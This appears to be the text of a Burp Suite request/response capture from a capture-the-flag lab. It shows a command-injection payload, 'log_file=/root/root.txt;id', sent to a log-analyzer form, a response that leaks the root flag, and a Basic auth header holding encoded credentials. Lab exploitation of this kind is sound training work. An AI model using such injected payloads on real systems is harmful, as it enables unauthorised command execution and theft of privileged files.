 1 ×
+
Send
Cancel
< ▼
> ▼
Targ
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
10 Origin: http://localhost:8080
11 DNT: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Sec-GPC: 1
20 Priority: u=0, i
21
22 log_file=/root/root.txt;id&analyze_log=
103 <option value="/var/log/apache2/access.log">access.log</option>
104 <option value="/var/log/auth.log">auth.log</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">Analyze</button>
107 </form>
108 cccb83868f452658d8dadaefa1d205a1
109 <p class='error'>Suspicious traffic patterns detected in /root/root.txt;id:</p><pre>
cccb83868f452658d8dadaefa1d205a1</pre> </div>
110
111 </div>
112 </body>
113 </html>
114
? Search 0 highlights
? Search 0 highlights